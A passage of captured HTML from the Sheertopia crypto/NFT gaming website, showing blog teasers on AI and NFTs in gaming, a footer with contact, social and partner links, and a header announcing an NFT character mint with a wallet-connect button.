243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-20e9fbd08b87?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="9" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_EGh2mJa1DlS5TYFnXuufcw-4.jpg 640w, 1_EGh2mJa1DlS5TYFnXuufcw-5.jpg 750w, 1_EGh2mJa1DlS5TYFnXuufcw-7.jpg 828w, 1_EGh2mJa1DlS5TYFnXuufcw-6.jpg 1080w, 1_EGh2mJa1DlS5TYFnXuufcw-3.jpg 1200w, 1_EGh2mJa1DlS5TYFnXuufcw-2.jpg 1920w, 1_EGh2mJa1DlS5TYFnXuufcw-1.jpg 2048w, 1_EGh2mJa1DlS5TYFnXuufcw.jpg 3840w" src="1_EGh2mJa1DlS5TYFnXuufcw.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">NFTs are digital assets that are unique and non-interchangeable, meaning that they cannot be replaced by another asset of the same type. This makes them ideal for representing in-game items such as characters, weapons, land, and other collectibles.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/exploring-the-intersection-of-nfts-gaming-and-metaverse-in-gamefi-projects-8a477433c0ce?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div></div></div></div></section><div class="pt-12 lg:pt-32"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="min-h-screen w-full flex overflow-hidden relative"><div class="absolute z-10 w-full w-full, h-full" aria-label="image"><img alt="Deep Dive Lines" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center backdrop-blur-md" srcset="bg-lines.png 1x" src="bg-lines.png" style="color: transparent; object-fit: cover;"></div><div class="w-full flex h-auto justify-between p-4 container px-4 md:px-12 mx-auto items-start z-20"><div class="flex flex-col items-end justify-end w-full pt-52"><div><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-2xl lg:text-[48px] leading-20 pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">Deep Dive: Sheertopia <p class="relative w-fit"><span class="deepdive_line_through_angled__3DmO2"> Paper</span><span class="absolute text-2xl lg:text-[40px] top-7 bottom-0 left-[8px] right-0 text-[#b139d6] text-center pb-4 -rotate-[3deg]">Whitepaper</span></p></h3><h3 class="whitespace-pre-wrap z-10 max-w-prose text-white text-center lg:text-left text-xl leading-20 pb-12 font-normal font-bruno">Unearth the depths and intricacies of Sheertopia</h3><div class="flex items-center justify-center"><a preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto" to="/papers" href="https://sheertopia.io/papers">Read Now</a></div></div></div></div></section></div></div></div></main><div class="w-full flex justify-end container mx-auto relative transition"></div><div><div class="container mx-auto"></div></div><section class="w-full h-full text-center overflow-hidden relative -mt-6 bg-transparent"><footer class="w-[105%] md:w-[102%] -ml-[2.4%] md:-ml-[1%] h-auto flex flex-col space-y-10 gradient-dark z-30 rounded-t-[4rem] border-gradient-top"><div class="w-full h-auto justify-between p-4 max-w-7xl mx-auto grid grid-cols-1 lg:grid-cols-5 gap-5 lg:gap-y-0 pt-16 items-start"><div class="flex flex-col items-center justify-center gap-5"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="200" height="75" decoding="async" data-nimg="1" class="w-auto h-auto" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-2.png 2x" src="Sheertopia-logo-2.png" style="color: transparent;"></a></div><span class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-sm text-white">Created By Gamers, For Gamers</span></div><div class="flex flex-col justify-around lg:items-start items-center"><div class="text-white space-y-4 flex flex-col items-center lg:items-start"><div class="flex-row flex "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> CONTACT US </strong></div><div class="px-3 space-y-4 text-center lg:text-left"><div>Unit 16, Athena Court, Athena Drive, Warwick, CV34 6RT</div><div><a href="mailto:hello@sheertopia.io">hello@sheertopia.io</a></div></div></div><div class="flex-row flex mt-6 lg:justify-start justify-center w-full"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-white"> SECURITY AUDIT </strong></div><a title="solid proof" class="flex justify-center items-center mt-5 w-full md:w-fit" href="https://sheertopia.io/solid-proof"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="solid proof logo" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="solid-proof-logo.png 1x" src="solid-proof-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> SOCIAL HANDLES</strong></div><div class="flex flex-col items-start space-y-4 items-center lg:items-start"><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://twitter.com/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Twitter</title><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span></div><span>Twitter</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.facebook.com/profile.php?id=61551951293335"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg></span></div><span>Instagram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://t.me/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Telegram</title><path d="M11.99432,2a10,10,0,1,0,10,10A9.99917,9.99917,0,0,0,11.99432,2Zm3.17951,15.15247a.70547.70547,0,0,1-1.002.3515l-2.71467-2.10938L9.71484,17.002a.29969.29969,0,0,1-.285.03894l.334-2.98846.01069.00848.00683-.059s4.885-4.44751,5.084-4.637c.20147-.189.135-.23.135-.23.01147-.23053-.36152,0-.36152,0L8.16632,13.299l-2.69549-.918s-.414-.1485-.453-.475c-.041-.324.46649-.5.46649-.5l10.717-4.25751s.881-.39252.881.25751Z"></path>    </svg></span></div><span>Telegram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://medium.com/feed/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Medium</title><path d="M21.20905,6.41669H22V4.08331H14.51978l-2.48584,9.16663h-.068L9.50269,4.08331H2V6.41663h.76837A.89578.89578,0,0,1,3.5,7.11139v9.83032a.84093.84093,0,0,1-.73163.6416H2v2.33338H8V17.58331H6.5V7.25h.08752L10.0451,19.91669h2.712L16.25989,7.25h.07355V17.58331H14.83337v2.33338H22V17.58331h-.79095a.83931.83931,0,0,1-.70905-.6416V7.11145A.8976.8976,0,0,1,21.20905,6.41669Z"></path></svg></span></div><span>Medium</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://discord.com/invite/CQACamZERw"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Discord</title><path d="M9.82 17.41a3.1 3.1 0 0 0 2.9 3.26 3.1 3.1 0 0 0 2.89-3.26 3.11 3.11 0 0 0-2.89-3.27 3.11 3.11 0 0 0-2.9 3.27zm3.79 0c0 .68-.41 1.26-.89 1.26s-.9-.58-.9-1.26.41-1.27.9-1.27.89.58.89 1.27zm5.67-3.27a3.11 3.11 0 0 0-2.89 3.27 3.1 3.1 0 0 0 2.89 3.26 3.1 3.1 0 0 0 2.9-3.26 3.11 3.11 0 0 0-2.9-3.27zm0 4.53c-.48 0-.89-.58-.89-1.26s.41-1.27.89-1.27.9.58.9 1.27-.41 1.26-.9 1.26z"></path><path d="m26.63 10.53-.07-.09v-.1a12.15 12.15 0 0 0-6.8-4.15 1 1 0 1 0-.48 1.94 10.19 10.19 0 0 1 5.65 3.39A24.87 24.87 0 0 1 27 21.33a10 10 0 0 1-5 2.52v-.51a13.48 13.48 0 0 0 3.43-1.95 1 1 0 0 0-1.25-1.57 12.83 12.83 0 0 1-8.18 2.6 12.83 12.83 0 0 1-8.11-2.6 1 1 0 0 0-1.25 1.57 13.36 13.36 0 0 0 3.41 1.95v.51a10 10 0 0 1-5-2.52 24.87 24.87 0 0 1 2.09-9.81 10.19 10.19 0 0 1 5.65-3.39 1 1 0 0 0-.48-1.94 12.15 12.15 0 0 0-6.8 4.15s0 .07 0 .1l-.07.09c-1.94 4-2.16 7.65-2.37 11.14a1 1 0 0 0 .29.77A12 12 0 0 0 11 26a1 1 0 0 0 .7-.29A1 1 0 0 0 12 25v-1a17.56 17.56 0 0 0 8 0v1a1 1 0 0 0 .3.71 1 1 0 0 0 .7.29 12 12 0 0 0 7.74-3.51 1 1 0 0 0 .29-.77c-.24-3.54-.46-7.15-2.4-11.19Z"></path><path d="M23.49 11.72a1 1 0 0 0-.43-1.35A15.47 15.47 0 0 0 16 8.87a15.47 15.47 0 0 0-7.06 1.5 1 1 0 0 0-.43 1.35 1 1 0 0 0 1.35.42A13.55 13.55 0 0 1 16 10.87a13.55 13.55 0 0 1 6.14 1.27 1 1 0 0 0 .46.12 1 1 0 0 0 .89-.54Z"></path></svg></span></div><span>Discord</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.tiktok.com/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="5 5 40 40" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M38.4 21.68V16c-2.66 0-4.69-.71-6-2.09a8.9 8.9 0 0 1-2.13-5.64v-.41l-5.37-.13V30.8a5 5 0 1 1-3.24-5.61v-5.5a10.64 10.64 0 0 0-1.7-.14 10.36 10.36 0 1 0 10.36 10.36 10.56 10.56 0 0 0-.08-1.27v-9.15a14.48 14.48 0 0 0 8.16 2.19Z"></path></svg></span></div><span>TikTok</span></a></div></div> <div class="text-white space-y-2"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> PROUD PARTNERS </strong></div><div class="flex flex-col items-start px-4 items-center lg:items-start"><a title="Carbon Browser" class="flex justify-center items-center" href="https://carbon.website/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center" href="https://www.creoengine.com/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center" href="https://www.polygon.technology/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center" href="https://coinbound.io/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center items-center" href="https://skale.space/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-left"> SUBSCRIBE TO OUR NEWSLETTER </strong></div><div class="flex flex-col items-center lg:items-start space-y-4"><form id="modal_email" name="modal_email" action="javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')" method="POST" enctype="application/x-www-form-urlencoded" autocomplete="true" class="pt-10"><div class="items-center mb-3 space-y-4 max-w-lg"><div class="relative w-full"><label for="email" form="modal_email" class="hidden mb-2 text-sm font-medium text-gray-900 dark:text-gray-300">Email address</label><div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Message</title><path d="M2.003 5.884L10 9.882l7.997-3.998A2 2 0 0016 4H4a2 2 0 00-1.997 1.884z"></path><path d="M18 8.118l-8 4-8-4V14a2 2 0 002 2h12a2 2 0 002-2V8.118z"></path> </svg></span></div><div class="border-gradient w-full h-full bg-transparent rounded-xl"><input id="user_email" placeholder="Enter your email" required="" class="block p-3 pl-10 w-full text-sm text-gray-900 bg-transparent" type="email" name="user_email" value=""></div></div><div><button preventscrollreset="true" class="inline-block text-center backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient text-white uppercase hover:scale-[1.01] transition ease-in-out py-3 px-5 w-full text-sm font-medium rounded-xl" type="submit">Subscribe</button></div></div></form></div></div></div><div class="border-t border-primary text-center p-4 text-white capitalize">© 2024., Sheertopia. All rights reserved. <a href="https://sheertopia.io/terms-of-service">Terms of Service</a> | <a href="https://sheertopia.io/privacy-policy">Privacy Policy</a></div></footer></section></div><next-route-announcer style="position: absolute;" data-scrapbook-shadowdom="<div aria-live=&quot;assertive&quot; id=&quot;__next-route-announcer__&quot; role=&quot;alert&quot; style=&quot;position: absolute; border: 0px; height: 1px; margin: -1px; padding: 0px; width: 1px; clip: rect(0px, 0px, 0px, 0px); overflow: hidden; white-space: nowrap; overflow-wrap: normal;&quot;></div>"></next-route-announcer><wcm-modal data-scrapbook-shadowdom="<!----><wcm-explorer-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-explorer-context><wcm-theme-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-theme-context><div id=&quot;wcm-modal&quot; role=&quot;alertdialog&quot; aria-modal=&quot;true&quot; class=&quot; wcm-overlay &quot;><div class=&quot;wcm-container&quot; tabindex=&quot;0&quot;><!--?lit$7868144443$--></div></div><style data-scrapbook-elem=&quot;adoptedStyleSheet&quot;>*, ::after, ::before { margin: 0px; padding: 0px; box-sizing: border-box; font-style: normal; text-rendering: optimizespeed; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; backface-visibility: hidden; }
+<body class="__variable_b921df __variable_1bcf99 font-poppins relative" data-aos-easing="ease-out-cubic" data-aos-duration="50" data-aos-delay="0"><div class="fixed top-0 w-full h-2 z-[99999]"><div class="w-full h-full relative"><div class="scrollbar_top_scrollbar__s_O2b"></div></div></div><div class="scrollbar_scrollbar___DJHx"><div class="scrollbar_inner__TfW4W"><div class="scrollbar_thumb__072fy bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl border-gradient"></div></div></div><div data-rk=""><style>[data-rk]{--rk-blurs-modalOverlay:blur(0px);--rk-fonts-body:SFRounded, ui-rounded, "SF Pro Rounded", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--rk-radii-actionButton:9999px;--rk-radii-connectButton:12px;--rk-radii-menuButton:12px;--rk-radii-modal:24px;--rk-radii-modalMobile:28px;--rk-colors-accentColor:#3898FF;--rk-colors-accentColorForeground:#FFF;--rk-colors-actionButtonBorder:rgba(255, 255, 255, 0.04);--rk-colors-actionButtonBorderMobile:rgba(255, 255, 255, 0.08);--rk-colors-actionButtonSecondaryBackground:rgba(255, 255, 255, 0.08);--rk-colors-closeButton:rgba(224, 232, 255, 0.6);--rk-colors-closeButtonBackground:rgba(255, 255, 255, 0.08);--rk-colors-connectButtonBackground:#1A1B1F;--rk-colors-connectButtonBackgroundError:#FF494A;--rk-colors-connectButtonInnerBackground:linear-gradient(0deg, rgba(255, 255, 255, 0.075), rgba(255, 255, 255, 0.15));--rk-colors-connectButtonText:#FFF;--rk-colors-connectButtonTextError:#FFF;--rk-colors-connectionIndicator:#30E000;--rk-colors-downloadBottomCardBackground:linear-gradient(126deg, rgba(0, 0, 0, 0) 9.49%, rgba(120, 120, 120, 0.2) 71.04%), #1A1B1F;--rk-colors-downloadTopCardBackground:linear-gradient(126deg, rgba(120, 120, 120, 0.2) 9.49%, rgba(0, 0, 0, 0) 71.04%), #1A1B1F;--rk-colors-error:#FF494A;--rk-colors-generalBorder:rgba(255, 255, 255, 0.08);--rk-colors-generalBorderDim:rgba(255, 255, 255, 0.04);--rk-colors-menuItemBackground:rgba(224, 232, 255, 0.1);--rk-colors-modalBackdrop:rgba(0, 0, 0, 0.5);--rk-colors-modalBackground:#1A1B1F;--rk-colors-modalBorder:rgba(255, 255, 255, 0.08);--rk-colors-modalText:#FFF;--rk-colors-modalTextDim:rgba(224, 232, 255, 0.3);--rk-colors-modalTextSecondary:rgba(255, 255, 255, 0.6);--rk-colors-profileAction:rgba(224, 232, 255, 0.1);--rk-colors-profileActionHover:rgba(224, 232, 255, 0.2);--rk-colors-profileForeground:rgba(224, 232, 255, 0.05);--rk-colors-selectedOptionBorder:rgba(224, 232, 255, 0.1);--rk-colors-standby:#FFD641;--rk-shadows-connectButton:0px 4px 12px rgba(0, 0, 0, 0.1);--rk-shadows-dialog:0px 8px 32px rgba(0, 0, 0, 0.32);--rk-shadows-profileDetailsAction:0px 2px 6px rgba(37, 41, 46, 0.04);--rk-shadows-selectedOption:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-selectedWallet:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-walletLogo:0px 2px 16px rgba(0, 0, 0, 0.16);}</style><header class="z-90 opacity-0" role="header" style="opacity: 1; visibility: inherit;"><div class="absolute top-4 z-40 w-full"><div class="w-full flex h-auto items-center p-4 container px-4 md:px-12 mx-auto justify-between bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl header_header_glow__qYGF4"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="150" height="75" decoding="async" data-nimg="1" class="w-auto h-[50px] md:h-[70px]" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-1.png 2x" src="Sheertopia-logo-1.png" style="color: transparent;"></a></div><div class="lg:flex items-center hidden"><nav class="flex-col lg:flex-row items-start md:items-end flex"><a class="text-white font-bruno mx-8" href="" style="position: relative;">Home<span class="absolute bottom-[-8px] left-0 right-0 h-[5.5px] bg-gradient-to-r from-[#2E1766] to-[#BD3CE1] rounded-lg"></span></a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-vision" style="position: relative;">Our Vision</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-team" style="position: relative;">Our Team</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/papers" style="position: relative;">Papers</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/blogs" style="position: relative;">Blogs</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/contact-us" style="position: relative;">Contact Us</a></nav></div><div class="flex h-fit"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Play Now</a></button></div></div></div></header><main class=" w-full flex flex-col"><section class="flex flex-col justify-center items-center sticky top-0 h-screen z-10 relative"><video class="h-full w-full object-cover object-center absolute -z-10" height="100%" width="100%" poster="project-Lambo-Hero-Video.jpg" autoplay="" loop="" preload="" playsinline=""><source class="" src="project-Lambo-Hero-New.mp4" type="video/mp4"></video><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto"><div class="absolute left-0 right-0 top-15"><div class="w-full h-full flex flex-col items-center"><h1 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[68px] leading-[49px] pb-12 items-center text-shadow-primary font-bruno">Sheertopia NFT Character Mint is now LIVE for $AMBO holders.</h1><button id="connect_button" preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Connect Wallet</button></div></div><div class="grid grid-cols-2 md:grid-cols-3 lg:grid-cols-3 gap-3 md:gap-6 absolute left-0 right-0 bottom-24 w-full lg:w-[60%] mx-auto"><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for immutableX" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="immutable-X-1.png 1x" src="immutable-X-1.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for eth" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="eth.png 1x" src="eth.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for poly" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></div></div></div></div></section><div class="relative z-20 w-full h-full isLoaded"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><canvas id="gradient-canvas" class="z-0 isLoaded" data-transition-in="true" width="1920" height="600"></canvas><div id="app" class="App"></div><div class="w-full h-full overflow-hidden z-20"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto pt-32 lg:pt-40"><div class="flex lg:flex-row flex-col-reverse justify-between w-full h-full z-20 relative lg:pl-12 pt-12"><div class="w-full lg:w-1/2 pt-12 lg:pt-1"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-3xl lg:text-[37px] leading-[49px] pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">_COLLECT AND PLAY WITH NFTS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-xl lg:pr-24 lg:text-left text-center text-white">Start your journey with our NFTs to unlock exclusive games, applications, and experiences. Begin collecting today!</p><div class="pt-12"><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" 